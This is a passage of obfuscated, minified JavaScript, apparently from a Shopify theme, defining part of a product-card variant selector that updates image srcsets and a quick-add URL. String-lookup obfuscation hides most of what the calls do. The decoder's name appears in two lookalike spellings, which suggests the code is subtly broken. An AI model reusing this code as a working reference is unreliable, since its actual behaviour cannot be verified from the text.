_0x5b8943=a0_0x5cI9e6f;this[_0x5b8943(519)](),this[_0x5b8943(796)](),this[_0x5b8943(497)](a0_0x5cl9e6f,"",!1),this[_0x5b8943(401)](),this[_0x5b8943(659)]?(this[_0x5b8943(1199)](),this[_0x5b8943(1227)](),this[_0x5b8943(699)](),this[_0x5b8943(497)](!this[_0x5b8943(659)][_0x5b8943(878)],window[_0x5b8943(989)][_0x5b8943(662)])):(this[_0x5b8943(497)](a0_0x5cl9e6f,"",a0_0x5cl9e6f),this.setUnavailable())}updateMedia(){const _0x4dbeed=a0_0x5cI9e6f;if(!this[_0x4dbeed(659)]||!this.currentVariant[_0x4dbeed(837)])return;const _0x5bb1f8=document[_0x4dbeed(945)](this.dataset[_0x4dbeed(1087)]+_0x4dbeed(1016));if(!_0x5bb1f8)return;const _0x2e9bb6=this[_0x4dbeed(659)][_0x4dbeed(837)].preview_image,_0x485ffc=_0x2e9bb6[_0x4dbeed(745)][_0x4dbeed(1138)]("?")[0],_0x1d5cb0=[165,360,533,720,940,1066],_0x1acfa8=_0x1d5cb0[_0x4dbeed(899)](_0x5a54c7=>_0x2e9bb6[_0x4dbeed(1209)]>=_0x5a54c7)[_0x4dbeed(1158)](_0x5b4ab6=>_0x485ffc+_0x4dbeed(631)+_0x5b4ab6+" "+_0x5b4ab6+"w").join(", ");_0x5bb1f8[_0x4dbeed(524)]=_0x1acfa8+", "+_0x485ffc+" "+_0x2e9bb6.width+"w",_0x5bb1f8[_0x4dbeed(745)]=_0x485ffc+_0x4dbeed(607)}updateQuickAddUrl(){const _0x5ced81=a0_0x5cI9e6f;!this[_0x5ced81(659)]||!this[_0x5ced81(774)]||(this[_0x5ced81(774)].dataset[_0x5ced81(633)]=this[_0x5ced81(1143)].url+_0x5ced81(685)+this[_0x5ced81(659)].id)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(801),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/92/assets/main.js.map?v=21054179157073394981764463586
